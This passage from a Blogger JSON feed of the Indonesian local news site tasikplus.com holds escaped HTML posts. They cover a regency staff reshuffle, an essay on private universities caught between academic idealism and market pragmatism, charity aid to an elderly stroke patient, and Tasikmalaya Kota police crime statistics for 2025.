tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan 